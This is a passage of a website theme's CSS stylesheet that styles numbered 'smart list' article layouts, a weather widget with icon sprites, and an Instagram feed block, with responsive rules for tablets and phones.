    font-weight: bold;
    font-size: 22px;
    line-height: 39px;
    color: #fff;
    background-color: #222222;
    width: 37px;
    height: 37px;
    text-align: center;
    display: inline-block;
  }
  /*  ----------------------------------------------------------------------------
      Smart list 3
  */
  .td_smart_list_3 {
    position: relative;
    overflow: hidden;
    z-index: 1;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  .td_smart_list_3 .td-sml-current-item-title {
    margin-top: 6px;
  }
  .td_smart_list_3 .td-number-and-title {
    padding: 0 200px 0 52px;
    text-align: left;
    display: block;
  }
  .td_smart_list_3 .td-number-and-title h2 {
    margin: 0;
  }
  .td_smart_list_3 .td-sml-current-item-nr {
    position: absolute;
    left: 0;
    top: 1px;
  }
  .td_smart_list_3 .td-left-smart-list {
    right: 98px;
    left: auto;
  }
  .td_smart_list_3 .td-item {
    width: 100%;
  }
  .td_smart_list_3 .td-sml-description {
    margin-top: 0;
  }
  .td_smart_list_3 .td-slide-smart-list-figure {
    float: right;
    margin-left: 20px;
    width: 300px;
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_smart_list_3 .td-number-and-title {
      padding-right: 106px;
    }
    .td_smart_list_3 .td-left-smart-list,
    .td_smart_list_3 .td-right-smart-list {
      width: 40px;
      font-size: 0;
    }
    .td_smart_list_3 .td-icon-right {
      top: 1px;
      left: 1px;
      line-height: 40px;
      padding-left: 0;
      font-size: 20px;
    }
    .td_smart_list_3 .td-left-smart-list {
      right: 50px;
    }
    .td_smart_list_3 .td-left-smart-list .td-icon-left {
      top: 1px;
      line-height: 40px;
      padding-right: 0;
      font-size: 20px;
    }
    .td_smart_list_3 .td-slide-smart-list-figure {
      width: 45%;
    }
  }
  @media (max-width: 767px) {
    .td_smart_list_3 .td-controls {
      position: relative;
      height: 40px;
      margin-bottom: 25px;
    }
    .td_smart_list_3 .td-left-smart-list {
      left: 0;
    }
    .td_smart_list_3 .td-number-and-title {
      padding: 0;
      text-align: center;
      margin-bottom: 25px;
    }
    .td_smart_list_3 .td-sml-current-item-nr {
      position: relative;
      left: auto;
      margin-right: 15px;
      top: auto;
    }
    .td_smart_list_3 .td-slide-smart-list-figure {
      width: 100%;
      margin: 0 0 10px 0;
      text-align: center;
    }
  }
  /*  ----------------------------------------------------------------------------
      Smart list 4
  */
  .smart-list-style-4 .td-post-content {
    float: left;
  }
  .smart-list-style-4 .td-post-sharing-top {
    margin-bottom: 0;
  }
  .td_smart_list_4 {
    /* responsive portrait phone */
  }
  .td_smart_list_4 .td-item {
    width: 100%;
    min-height: 181px;
    border-bottom: 1px solid #ededed;
    position: relative;
    float: left;
    padding: 30px 0;
  }
  .td_smart_list_4 .td-item:first-child {
    padding-top: 9px;
  }
  .td_smart_list_4 .td-item:first-child .td-sml-current-item-nr {
    top: 9px;
  }
  .td_smart_list_4 .td-item:last-of-type {
    border-bottom: none;
  }
  .td_smart_list_4 .td-sml-current-item-nr {
    font-size: 18px;
    width: 32px;
    height: 32px;
    line-height: 34px;
    top: 30px;
  }
  .td_smart_list_4 .td-sml-current-item-title {
    font-size: 18px;
    line-height: 24px;
    padding-left: 47px;
    padding-top: 5px;
    display: inherit;
  }
  .td_smart_list_4 h2 {
    line-height: 24px;
    margin-bottom: 9px;
    margin-top: 0;
  }
  .td_smart_list_4 .td-slide-smart-list-figure {
    float: right;
    margin-left: 20px;
    width: 150px;
  }
  .td_smart_list_4 .td-number-and-title {
    text-align: left;
    padding: 0;
    margin-bottom: 9px;
    display: inherit;
  }
  .td_smart_list_4 .td-sml-description {
    margin-top: 11px;
  }
  .td_smart_list_4 .td-sml-caption {
    line-height: 17px;
  }
  @media (max-width: 767px) {
    .td_smart_list_4 .td-item {
      display: table;
      width: 100%;
    }
    .td_smart_list_4 .td-item:first-child {
      padding-top: 30px;
    }
    .td_smart_list_4 .td-item:first-child .td-sml-current-item-nr {
      top: 0;
    }
    .td_smart_list_4 .td-slide-smart-list-figure {
      margin: 0;
      width: 100%;
      text-align: center;
    }
    .td_smart_list_4 .td-number-and-title {
      display: table-header-group;
      text-align: center;
    }
    .td_smart_list_4 .td-sml-current-item-nr {
      position: relative;
      top: 0;
    }
    .td_smart_list_4 .td-sml-current-item-title {
      padding: 10px 0;
    }
  }
  @-moz-document url-prefix() {
    .td_smart_list_4 .td-sml-current-item-nr {
      line-height: 32px;
    }
  }
  /*  ----------------------------------------------------------------------------
      Smart list 5
  */
  .td_smart_list_5 {
    margin-top: 38px;
  }
  .td_smart_list_5 .td-slide-smart-list-figure {
    position: relative;
  }
  .td_smart_list_5 .td-sml-current-item-nr {
    font-size: 26px;
    width: 44px;
    height: 44px;
    line-height: 44px;
    font-family: 'Roboto', sans-serif;
    background-color: rgba(0, 0, 0, 0.8);
    z-index: 1;
  }
  .td_smart_list_5 .td-sml-caption {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    text-align: right;
    color: #fff;
    margin-bottom: 0;
    padding: 12px 16px;
    z-index: 1;
  }
  .td_smart_list_5 .td-number-and-title {
    text-align: left;
    padding: 0;
    margin-bottom: 6px;
    margin-top: 17px;
  }
  .td_smart_list_5 h2 {
    margin: 0;
  }
  .td_smart_list_5 .td-sml-description {
    margin-top: 0;
  }
  .td_smart_list_5 .td-item {
    margin-bottom: 53px;
  }
  .td_smart_list_5 figcaption div:before {
    bottom: 0;
    left: 0;
    content: "";
    display: block;
    height: 150%;
    width: 100%;
    position: absolute;
    z-index: -1;
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.9) 100%);
    /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.9)));
    /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.9) 100%);
    /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.9) 100%);
    /* Opera 11.10+ */
    background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.9) 100%);
    /* IE10+ */
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.9) 100%);
    /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
    /* IE6-9 */
  }
  .td_smart_list_5 figcaption div:empty {
    display: none;
  }
  /*  ----------------------------------------------------------------------------
      Smart list 6
  */
  .td_smart_list_6 {
    margin-top: 38px;
    position: relative;
    z-index: 1;
    clear: both;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_smart_list_6 {
      margin-top: 20px;
    }
  }
  .td_smart_list_6 .td-number-and-title {
    text-align: left;
    padding: 0;
    margin-bottom: 21px;
    position: relative;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_smart_list_6 .td-number-and-title {
      margin-bottom: 10px;
    }
  }
  .td_smart_list_6 .td-slide-smart-list-figure img {
    width: 100%;
  }
  .td_smart_list_6 .td-sml-description {
    margin-top: 0;
  }
  .td_smart_list_6 .td-slide-smart-list-figure {
    text-align: center;
    display: table;
    margin-left: auto;
    margin-right: auto;
  }
  .td_smart_list_6 .td-sml-caption {
    text-align: left;
  }
  .td_smart_list_6 h2 {
    margin: 2px 0 0;
    line-height: 32px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_smart_list_6 h2 {
      text-align: center;
      margin: 0;
    }
  }
  .td_smart_list_6 .td-sml-current-item-nr {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_smart_list_6 .td-sml-current-item-nr {
      position: relative;
    }
  }
  .td_smart_list_6 .td-sml-current-item-title {
    margin-top: 5px;
    width: 100%;
    padding-left: 56px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_smart_list_6 .td-sml-current-item-title {
      margin-top: 10px;
      padding-left: 0;
    }
  }
  /*  ----------------------------------------------------------------------------
      Smart list 7
  */
  .td_smart_list_7 {
    margin-top: 38px;
    position: relative;
    z-index: 1;
    clear: both;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_smart_list_7 {
      margin-top: 20px;
    }
  }
  .td_smart_list_7 .td-slide-smart-list-figure img {
    width: 100%;
  }
  .td_smart_list_7 .td-sml-description {
    margin-top: 0;
  }
  .td_smart_list_7 .td-slide-smart-list-figure {
    text-align: center;
    display: table;
    margin-left: auto;
    margin-right: auto;
  }
  .td_smart_list_7 .td-sml-caption {
    text-align: left;
  }
  .td_smart_list_7 h2 {
    margin: 0;
    line-height: 1;
    padding: 0 120px;
    min-height: 60px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_smart_list_7 h2 {
      padding: 0;
      min-height: 0;
    }
  }
  .td_smart_list_7 .td-sml-current-item-title {
    margin-top: 7px;
    margin-bottom: 8px;
    text-align: center;
    width: 100%;
    line-height: 28px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_smart_list_7 .td-sml-current-item-title {
      margin-top: 10px;
      line-height: 24px;
      font-size: 19px;
    }
  }
  @media (max-width: 767px) {
    .td_smart_list_7 .td-sml-current-item-title {
      margin-top: 10px;
      text-align: left;
      line-height: 30px;
      font-weight: 500;
      font-size: 26px;
    }
  }
  .td_smart_list_7 .td-item .td-smart-list-pagination {
    position: relative;
    display: inline-block;
    margin-bottom: 26px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_smart_list_7 .td-item .td-smart-list-pagination {
      margin-bottom: 0;
    }
  }
  .td_smart_list_7 .td-smart-list-pagination {
    display: inline-block;
    width: 100%;
    position: absolute;
    top: 0;
    margin-bottom: 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_smart_list_7 .td-smart-list-pagination {
      position: relative;
    }
  }
  .td_smart_list_7 .td-smart-list-pagination .td-smart-list-button {
    margin: 0;
    line-height: 20px;
  }
  .td_smart_list_7 .td-smart-list-pagination .td-smart-back {
    float: left;
  }
  .td_smart_list_7 .td-smart-list-pagination .td-smart-next {
    float: right;
  }
  /*  ----------------------------------------------------------------------------
      Smart list 8
  */
  .td_smart_list_8 {
    position: relative;
    z-index: 1;
    clear: both;
  }
  .td_smart_list_8 .td-number-and-title {
    text-align: left;
    padding: 0;
    margin-bottom: 16px;
    position: relative;
  }
  .td_smart_list_8 .td-number-and-title h2 {
    margin: 6px 0 0;
    line-height: 32px;
  }
  .td_smart_list_8 .td-sml-description {
    margin-top: 0;
  }
  .td_block_weather {
    padding-bottom: 48px;
  }
  .td_block_weather .block-title {
    margin-bottom: 22px;
  }
  .td_block_weather .td-weather-wrap {
    position: relative;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
  }
  .td-weather-header {
    padding-left: 10px;
    font-family: 'Roboto', sans-serif;
  }
  .td-weather-city {
    font-size: 20px;
    font-weight: bold;
    line-height: 1;
    text-transform: uppercase;
    margin-bottom: 7px;
  }
  .td-weather-condition {
    font-size: 14px;
    line-height: 1;
    text-transform: capitalize;
    opacity: 0.8;
  }
  .td-location-icon {
    position: absolute;
    top: 0;
    right: 10px;
    font-size: 22px;
    opacity: 0.6;
    z-index: 1;
  }
  .td-location-icon:hover {
    cursor: pointer;
    opacity: 0.9;
  }
  .td-weather-temperature {
    font-family: 'Roboto', sans-serif;
    padding: 3px 0;
    display: inline-block;
    width: 100%;
    float: left;
    text-align: center;
    /* responsive portrait tablet */
  }
  @media (max-width: 1018px) {
    .td-weather-temperature {
      margin-bottom: -6px;
      padding: 0;
    }
  }
  .td-weather-temp-wrap {
    display: inline-block;
  }
  .td-weather-now {
    float: left;
    text-align: center;
    line-height: 1;
    padding: 32px 16px;
    font-weight: 300;
    width: 145px;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    /* responsive portrait tablet + phone */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (max-width: 1018px) {
    .td-weather-now {
      padding: 28px 0;
      position: relative;
      left: -10px;
      width: 90px;
      margin-left: 12px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-weather-now {
      margin-left: 0;
    }
  }
  @media (max-width: 767px) {
    .td-weather-now {
      width: 100px;
    }
  }
  .td-weather-now .td-big-degrees {
    font-size: 40px;
    /* responsive portrait tablet + phone */
  }
  @media (max-width: 1018px) {
    .td-weather-now .td-big-degrees {
      font-size: 32px;
    }
  }
  .td-weather-now .td-circle {
    font-size: 30px;
    position: relative;
    top: -6px;
    opacity: 0.6;
    line-height: 1;
    vertical-align: top;
  }
  .td-weather-now .td-weather-unit {
    font-size: 16px;
    position: relative;
    top: -4px;
    font-weight: 400;
    opacity: 0.6;
    left: -2px;
    line-height: 1;
    vertical-align: top;
  }
  .td-weather-now:hover {
    cursor: pointer;
  }
  .td-weather-lo-hi {
    float: left;
    text-align: left;
    width: 55px;
  }
  .td-weather-degrees-wrap {
    padding: 15px 0;
    /* responsive portrait tablet */
  }
  @media (max-width: 1018px) {
    .td-weather-degrees-wrap {
      padding: 10px 0;
    }
  }
  .td-weather-degrees-wrap i {
    position: relative;
    top: 3px;
    font-size: 16px;
    color: #b3b3b3;
  }
  .td-weather-degrees-wrap .td-small-degrees {
    font-size: 12px;
  }
  .td-weather-degrees-wrap .td-circle {
    font-size: 18px;
    position: relative;
    right: 3px;
    top: 3px;
  }
  .td-weather-information {
    font-family: 'Roboto', sans-serif;
    font-size: 12px;
    position: relative;
    padding: 5px 0;
    display: inline-block;
    width: 100%;
    float: left;
    opacity: 0.6;
  }
  .td-weather-information:before {
    content: '';
    width: 100%;
    height: 2px;
    position: absolute;
    top: -2px;
    left: 0;
    background-color: #4db2ec;
    opacity: 0.2;
  }
  .td-weather-information i {
    font-size: 16px;
    position: relative;
    top: 2px;
  }
  .td-weather-section-1,
  .td-weather-section-2,
  .td-weather-section-3 {
    float: left;
    width: 33%;
  }
  .td-weather-section-1 {
    text-align: right;
    padding-right: 10px;
  }
  .td-weather-section-2 {
    text-align: center;
  }
  .td-weather-section-3 {
    text-align: left;
    padding-left: 10px;
  }
  .td-weather-week {
    font-family: 'Roboto', sans-serif;
    padding: 15px 8px;
    width: 100%;
    text-align: center;
    line-height: 1;
    position: relative;
    display: inline-block;
  }
  .td-weather-week:before {
    content: '';
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    background-color: #4db2ec;
    opacity: 0.07;
  }
  .td-weather-days {
    width: 20%;
    float: left;
    text-align: center;
    text-transform: uppercase;
    line-height: 1;
  }
  .td-weather-days .td-day-0,
  .td-weather-days .td-day-1,
  .td-weather-days .td-day-2,
  .td-weather-days .td-day-3,
  .td-weather-days .td-day-4 {
    margin-bottom: 8px;
    font-size: 11px;
    opacity: 0.5;
  }
  .td-weather-days .td-day-degrees {
    font-size: 20px;
    position: relative;
    left: 4px;
    line-height: 14px;
    opacity: 0.7;
  }
  .td-weather-days .td-circle {
    position: relative;
    right: 5px;
  }
  .td-weather-animated-icon {
    float: left;
    text-align: right;
    margin-left: -15px;
    position: relative;
    /* responsive portrait tablet + phone */
    /* responsive portrait tablet */
  }
  @media (max-width: 1018px) {
    .td-weather-animated-icon {
      left: 0;
      top: -6px;
      margin-right: 0;
      margin-left: -22px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-weather-animated-icon {
      transform: scale(0.72);
      -webkit-transform: scale(0.72);
      -moz-transform: scale(0.72);
      -ms-transform: scale(0.72);
      -o-transform: scale(0.72);
      margin-left: -20px;
    }
  }
  .td-weather-animated-icon span {
    width: 100px;
    height: 100px;
    display: inline-block;
    opacity: 0.4;
    margin-top: 4px;
    /* responsive portrait tablet + phone */
  }
  @media (max-width: 1018px) {
    .td-weather-animated-icon span {
      margin-top: 0;
    }
  }
  .clear-sky-d {
    background: url('images/sprite/weather/clear-sky-d.png') no-repeat;
  }
  .clear-sky-n {
    background: url('images/sprite/weather/clear-sky-n.png') no-repeat;
  }
  .few-clouds-d {
    background: url('images/sprite/weather/few-clouds-d.png') no-repeat;
  }
  .few-clouds-n {
    background: url('images/sprite/weather/few-clouds-n.png') no-repeat;
  }
  .scattered-clouds-d {
    background: url('images/sprite/weather/scattered-clouds-d.png') no-repeat;
  }
  .scattered-clouds-n {
    background: url('images/sprite/weather/scattered-clouds-n.png') no-repeat;
  }
  .broken-clouds-d {
    background: url('images/sprite/weather/broken-clouds-d.png') no-repeat;
  }
  .broken-clouds-n {
    background: url('images/sprite/weather/broken-clouds-n.png') no-repeat;
  }
  .shower-rain-d {
    background: url('images/sprite/weather/shower-rain-d.png') no-repeat;
  }
  .shower-rain-n {
    background: url('images/sprite/weather/shower-rain-n.png') no-repeat;
  }
  .rain-d {
    background: url('images/sprite/weather/rain-d.png') no-repeat;
  }
  .rain-n {
    background: url('images/sprite/weather/rain-n.png') no-repeat;
  }
  .thunderstorm-d {
    background: url('images/sprite/weather/thunderstorm.png') no-repeat;
  }
  .thunderstorm-n {
    background: url('images/sprite/weather/thunderstorm.png') no-repeat;
  }
  .snow-d {
    background: url('images/sprite/weather/snow-d.png') no-repeat;
  }
  .snow-n {
    background: url('images/sprite/weather/snow-n.png') no-repeat;
  }
  .mist-d {
    background: url('images/sprite/weather/mist.png') no-repeat;
  }
  .mist-n {
    background: url('images/sprite/weather/mist.png') no-repeat;
  }
  /*
      weather location
  */
  .td-weather-set-location {
    display: none;
    position: absolute;
    top: 0;
  }
  .td-weather-set-location .td-location-set-input {
    height: 20px;
    font-size: 20px;
    font-weight: bold;
    text-transform: uppercase;
    font-family: 'Roboto', sans-serif;
    border: 0;
    padding: 0 10px;
  }
  .td-weather-set-location .td-location-set-input:focus ~ label {
    top: -20px;
    font-size: 11px;
    opacity: 0.5;
  }
  .td-show-location {
    display: block !important;
  }
  .td-show-location label {
    position: absolute;
    top: 0;
    left: 10px;
    font-size: 13px;
    opacity: 0.6;
    pointer-events: none;
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    transition: all 0.2s ease;
  }
  /*
  
      2,3 columns
  
  */
  .td_block_weather .td-column-2,
  .td_block_weather .td-column-3 {
    text-align: right;
    height: 90px;
    /* responsive portrait tablet + phone */
  }
  @media (max-width: 1018px) {
    .td_block_weather .td-column-2,
    .td_block_weather .td-column-3 {
      height: auto;
      display: inline-block;
      text-align: left;
      width: 100%;
    }
  }
  .td_block_weather .td-column-2 .td-weather-city,
  .td_block_weather .td-column-3 .td-weather-city {
    position: absolute;
    top: 0;
    /* responsive portrait tablet + phone */
  }
  @media (max-width: 1018px) {
    .td_block_weather .td-column-2 .td-weather-city,
    .td_block_weather .td-column-3 .td-weather-city {
      position: relative;
    }
  }
  .td_block_weather .td-column-2 .td-weather-condition,
  .td_block_weather .td-column-3 .td-weather-condition {
    position: absolute;
    bottom: 0;
    /* responsive portrait tablet + phone */
  }
  @media (max-width: 1018px) {
    .td_block_weather .td-column-2 .td-weather-condition,
    .td_block_weather .td-column-3 .td-weather-condition {
      position: relative;
    }
  }
  .td_block_weather .td-column-2 .td-weather-temperature,
  .td_block_weather .td-column-3 .td-weather-temperature {
    text-align: right;
    width: 55%;
    padding-right: 20px;
    /* responsive portrait tablet + phone */
  }
  @media (max-width: 1018px) {
    .td_block_weather .td-column-2 .td-weather-temperature,
    .td_block_weather .td-column-3 .td-weather-temperature {
      width: 100%;
      text-align: center;
      padding: 0;
    }
  }
  .td_block_weather .td-column-2 .td-weather-temp-wrap,
  .td_block_weather .td-column-3 .td-weather-temp-wrap {
    position: relative;
    top: -3px;
    /* responsive portrait tablet + phone */
  }
  @media (max-width: 1018px) {
    .td_block_weather .td-column-2 .td-weather-temp-wrap,
    .td_block_weather .td-column-3 .td-weather-temp-wrap {
      top: 0;
    }
  }
  .td_block_weather .td-column-2 .td-weather-animated-icon,
  .td_block_weather .td-column-3 .td-weather-animated-icon {
    transform: scale(0.7);
    -webkit-transform: scale(0.7);
    -moz-transform: scale(0.7);
    -ms-transform: scale(0.7);
    -o-transform: scale(0.7);
    margin-right: -15px;
    top: -5px;
    /* responsive portrait tablet + phone */
  }
  @media (max-width: 1018px) {
    .td_block_weather .td-column-2 .td-weather-animated-icon,
    .td_block_weather .td-column-3 .td-weather-animated-icon {
      transform: scale(1);
      -webkit-transform: scale(1);
      -moz-transform: scale(1);
      -ms-transform: scale(1);
      -o-transform: scale(1);
      left: 0;
      top: -5px;
      margin-right: 0;
      margin-left: -22px;
    }
  }
  .td_block_weather .td-column-2 .td-weather-now,
  .td_block_weather .td-column-3 .td-weather-now {
    width: 110px;
    padding: 32px 0;
    margin-right: 10px;
    /* responsive portrait tablet + phone */
  }
  @media (max-width: 1018px) {
    .td_block_weather .td-column-2 .td-weather-now,
    .td_block_weather .td-column-3 .td-weather-now {
      padding: 30px 0;
      position: relative;
      left: -10px;
      width: 100px;
      margin-right: 0;
    }
  }
  .td_block_weather .td-column-2 .td-weather-now .td-big-degrees,
  .td_block_weather .td-column-3 .td-weather-now .td-big-degrees {
    font-size: 32px;
  }
  .td_block_weather .td-column-2 .td-weather-degrees-wrap,
  .td_block_weather .td-column-3 .td-weather-degrees-wrap {
    padding: 12px 0;
  }
  .td_block_weather .td-column-2 .td-weather-animated-icon,
  .td_block_weather .td-column-3 .td-weather-animated-icon {
    width: auto;
  }
  .td_block_weather .td-column-2 .td-weather-lo-hi,
  .td_block_weather .td-column-3 .td-weather-lo-hi {
    width: auto;
  }
  .td_block_weather .td-column-2 .td-weather-info-wrap,
  .td_block_weather .td-column-3 .td-weather-info-wrap {
    width: 45%;
    float: right;
    padding-left: 20px;
    /* responsive portrait tablet + phone */
  }
  @media (max-width: 1018px) {
    .td_block_weather .td-column-2 .td-weather-info-wrap,
    .td_block_weather .td-column-3 .td-weather-info-wrap {
      width: 100%;
      padding-left: 0;
    }
  }
  .td_block_weather .td-column-2 .td-weather-information,
  .td_block_weather .td-column-3 .td-weather-information {
    padding: 3px 0 10px;
    /* responsive portrait tablet + phone */
  }
  @media (max-width: 1018px) {
    .td_block_weather .td-column-2 .td-weather-information,
    .td_block_weather .td-column-3 .td-weather-information {
      padding: 5px 0;
    }
  }
  .td_block_weather .td-column-2 .td-weather-information:before,
  .td_block_weather .td-column-3 .td-weather-information:before {
    top: auto;
    bottom: -4px;
    /* responsive portrait tablet + phone */
  }
  @media (max-width: 1018px) {
    .td_block_weather .td-column-2 .td-weather-information:before,
    .td_block_weather .td-column-3 .td-weather-information:before {
      bottom: auto;
      top: -2px;
    }
  }
  .td_block_weather .td-column-2 .td-weather-week,
  .td_block_weather .td-column-3 .td-weather-week {
    padding: 20px 0 15px;
    /* responsive portrait tablet + phone */
  }
  @media (max-width: 1018px) {
    .td_block_weather .td-column-2 .td-weather-week,
    .td_block_weather .td-column-3 .td-weather-week {
      padding: 15px 0;
    }
  }
  .td_block_weather .td-column-2 .td-weather-week:before,
  .td_block_weather .td-column-3 .td-weather-week:before {
    display: none;
    /* responsive portrait tablet + phone */
  }
  @media (max-width: 1018px) {
    .td_block_weather .td-column-2 .td-weather-week:before,
    .td_block_weather .td-column-3 .td-weather-week:before {
      display: block;
    }
  }
  .td_block_weather .td-column-3 .td-weather-temp-wrap {
    margin-right: 100px;
    /* responsive portrait tablet */
  }
  @media (max-width: 1018px) {
    .td_block_weather .td-column-3 .td-weather-temp-wrap {
      margin-right: 0;
    }
  }
  /*
  
      top weather widget
  
  */
  .td-weather-top-widget {
    display: inline-block;
    margin-right: 32px;
  }
  .td-weather-top-widget .td-icons {
    background: none;
    vertical-align: middle;
    position: relative;
    top: -1px;
    margin-right: 2px;
  }
  .td-weather-top-widget .td-icons:before {
    font-size: 18px;
    display: block;
  }
  .td-weather-top-widget .td-weather-now {
    line-height: inherit;
    padding: 0;
    float: none;
    width: auto;
    display: inline-block;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-weather-top-widget .td-weather-now {
      left: 0;
    }
  }
  .td-weather-top-widget .td-weather-now span {
    font-weight: 600;
  }
  .td-weather-top-widget .td-weather-now .td-big-degrees {
    font-size: 11px;
  }
  .td-weather-top-widget .td-weather-now .td-weather-unit {
    font-size: 8px;
    opacity: 1;
    left: 1px;
    top: 4px;
  }
  .td-weather-top-widget .td-weather-header {
    display: inline-block;
    padding-left: 6px;
  }
  .td-weather-top-widget .td-weather-header .td-weather-city {
    font-size: 11px;
    font-weight: 500;
    text-transform: none;
    margin: 0;
  }
  /*
      general
  */
  .td_block_instagram {
    padding-bottom: 48px;
  }
  .td-instagram-image {
    display: block;
  }
  .td-instagram-element {
    position: relative;
    float: left;
  }
  .td-instagram-element a {
    position: relative;
    display: block;
  }
  .td-instagram-element a:before {
    content: '';
    width: 94%;
    height: 94%;
    border: 1px solid #fff;
    opacity: 0;
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    margin: auto;
    -webkit-transition: opacity 0.3s ease 0s;
    -moz-transition: opacity 0.3s ease 0s;
    -o-transition: opacity 0.3s ease 0s;
    transition: opacity 0.3s ease 0s;
  }
  .td-instagram-element a:after {
    content: '';
    width: 100%;
    height: 100%;
    opacity: 0;
    position: absolute;
    top: 0;
    left: 0;
    background-color: #fff;
    -webkit-transition: opacity 0.3s ease 0s;
    -moz-transition: opacity 0.3s ease 0s;
    -o-transition: opacity 0.3s ease 0s;
    transition: opacity 0.3s ease 0s;
  }
  .td-instagram-element:hover a:before {
    opacity: 0.4;
  }
  .td-instagram-element:hover a:after {
    opacity: 0.1;
  }
  .td-images-on-row-1 .td-instagram-element {
    width: 100%;
  }
  .td-images-on-row-2 .td-instagram-element {
    width: 50%;
  }
  .td-images-on-row-3 .td-instagram-element {
    width: 33.33333333%;
  }
  .td-images-on-row-4 .td-instagram-element {
    width: 25%;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-images-on-row-4 .td-instagram-element {
      width: 50%;
    }
  }
  .td-images-on-row-5 .td-instagram-element {
    width: 20%;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-images-on-row-5 .td-instagram-element {
      width: 50%;
    }
  }
  .td-images-on-row-6 .td-instagram-element {
    width: 16.66666667%;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-images-on-row-6 .td-instagram-element {
      width: 33.33333333%;
    }
  }
  .td-images-on-row-7 .td-instagram-element {
    width: 14.28571428571429%;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-images-on-row-7 .td-instagram-element {
      width: 50%;
    }
  }
  .td-images-on-row-8 .td-instagram-element {
    width: 12.5%;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-images-on-row-8 .td-instagram-element {
      width: 50%;
    }
  }
  .td-image-gap-2 {
    margin: 0 -2px;
  }
  .td-image-gap-2 .td-instagram-element {
    padding: 0 2px 4px;
  }
  .td-image-gap-5 {
    margin: 0 -5px;
  }
  .td-image-gap-5 .td-instagram-element {
    padding: 0 5px 10px;
  }
  .td_block_instagram .td-video-play-ico {
    pointer-events: none;
  }
  .td_block_instagram .td-instagram-element {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_instagram .td-instagram-element .td-video-play-ico img {
      width: 24px;
    }
  }
  .td-instagram-header {
    position: relative;
    margin-bottom: 16px;
  }
  .td-instagram-profile-image {
    width: 60px;
    height: 60px;
    border-radius: 60px;
    overflow: hidden;
  }
  .td-instagram-profile-image {
    margin-right: 12px;
    float: left;
  }
  .td-instagram-meta {
    padding-top: 4px;
    font-size: 13px;
    color: #000;
  }
  .td-instagram-button {
    position: absolute;
    top: 14px;
    right: 0;
    padding: 8px 14px 9px;
    border: 1px solid #ededed;
    line-height: 1;
    font-size: 13px;
    color: #444;
    -webkit-transition: all 0.2s ease 0s;
    -moz-transition: all 0.2s ease 0s;
    -o-transition: all 0.2s ease 0s;
    transition: all 0.2s ease 0s;
  }
  .td-instagram-button:hover {
    border-color: #ccc;
    text-decoration: none !important;
  }
  .td-instagram-user {
    font-size: 15px;
    font-weight: 600;
  }
  .td-instagram-user a {
    line-height: 26px;
    color: #4db2ec;
  }
  .td-instagram-user a:hover {
    text-decoration: none !important;
  }
  .td-instagram-followers span {
    font-weight: 600;
  }
  .td_block_instagram .td-column-1 .td-images-on-row-3 .td-video-play-ico img,
  .td_block_instagram .td-column-1 .td-images-on-row-4 .td-video-play-ico img,
  .td_block_instagram .td-column-1 .td-images-on-row-5 .td-video-play-ico img,
  .td_block_instagram .td-column-1 .td-images-on-row-6 .td-video-play-ico img,
  .td_block_instagram .td-column-1 .td-images-on-row-7 .td-video-play-ico img,
  .td_block_instagram .td-column-1 .td-images-on-row-8 .td-video-play-ico img {
    width: 24px;
  }
  .td_block_instagram .td-column-1 .td-instagram-button {
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_instagram .td-column-1 .td-instagram-button {
      display: none;
    }
  }
  .td_block_instagram .td-column-2 .td-images-on-row-5 .td-video-play-ico img,
  .td_block_instagram .td-column-2 .td-images-on-row-6 .td-video-play-ico img,
  .td_block_instagram .td-column-2 .td-images-on-row-7 .td-video-play-ico img,
  .td_block_instagram .td-column-2 .td-images-on-row-8 .td-video-play-ico img {
    width: 24px;
  }
  .td_block_instagram .td-column-3 .td-images-on-row-7 .td-video-play-ico img,
  .td_block_instagram .td-column-3 .td-images-on-row-8 .td-video-play-ico img {
    width: 24px;
  }
  .td_block_instagram .td-instagram-user a {
